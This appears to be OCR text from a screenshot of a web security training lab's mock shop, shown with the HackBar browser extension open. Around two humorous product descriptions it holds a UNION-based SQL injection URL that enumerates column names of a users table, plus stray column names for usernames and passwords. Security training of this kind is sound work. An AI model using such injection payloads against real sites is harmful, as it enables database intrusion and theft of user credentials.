 a
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gift that just keeps on giving. We can crochet any shape and size to order. We also collect worldwide,
we do the hard work so you don't have to. The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke wrapping, each item
100% original, something that will be talked about for many years to come. Due to the intricacy of this service, you must allow 3 months for your order to be
completed. So. organization is paramount, no leaving shopping until the last minute if you want to take advantage of this fabulously wonderful new way to
present your gifts. Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your funky originality extend to all
areas of your life. We love every project we work on, so don't delay, give us a call today.
password_ptjaaw
a
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
username_kensap
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 性能数据分析 superSearchPlusTools 1 25 5
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://0af500cc0489fc06a368101700df007d.web-security-academy.net/filter?category=Gifts' union select column_name,'a' from information_schema.columns where
table_name='users_yrqhpg'--+